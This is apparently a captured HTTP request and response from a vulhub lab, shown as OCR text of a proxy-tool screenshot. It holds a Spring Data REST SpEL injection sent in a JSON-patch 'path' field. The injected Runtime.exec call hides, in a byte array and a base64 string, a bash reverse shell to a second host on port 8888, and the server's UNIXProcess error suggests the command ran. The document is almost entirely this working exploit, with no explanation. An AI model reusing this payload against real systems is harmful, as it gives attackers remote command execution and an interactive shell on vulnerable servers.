 请求
美化 Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.41.54:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "0"
10 If-Modified-Since: Sun, 22 Sep 2024 08:41:10 GMT
11 Connection: keep-alive
12 Content-Type: application/json-patch+json
13 Content-Length: 458
14
15 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123
,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,6
7,56,120,79,84,73,117,77,84,89,52,76,106,81,120,76,106,73,120,79,83,56,52,79,68,103,52,73,68,65,43,74
,106,69,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastn
ame",
"value":"vulhub"
}
]
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Sun, 22 Sep 2024 09:12:34 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - mayb
e not public?"
},
"message":
"Could not read an object of type class example.springdata.rest.headers.Customer from the request!; nes
ted exception is org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or fiel
d 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe not public?"
}